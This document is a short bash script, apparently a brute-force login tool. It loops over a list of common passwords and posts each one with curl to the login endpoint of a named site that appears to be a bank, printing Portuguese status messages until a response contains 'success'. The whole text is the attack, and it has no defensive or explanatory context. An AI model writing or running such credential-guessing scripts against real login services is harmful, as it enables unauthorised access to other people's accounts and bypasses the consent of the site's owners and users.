 #!/bin/bash

url="http://www.bancocn.com"

username="your_username"

passwords=("password1" "password2" "password3" "password123")

test_msg="Testando senha"
incorrect_msg="Senha incorreta"
correct_msg="Senha correta encontrada"

test_password() {
  user=$1
  pass=$2
  response=$(curl -s -X POST -d "user=$user&password=$pass" "$url")
  echo "$response"
}

for password in "${passwords[@]}"; do
  echo "$test_msg: $password"
  result=$(test_password "$username" "$password")

  if [[ "$result" =~ "success" ]]; then
    echo "$correct_msg: $password"
    break
  else
    echo "$incorrect_msg: $password"
  fi
done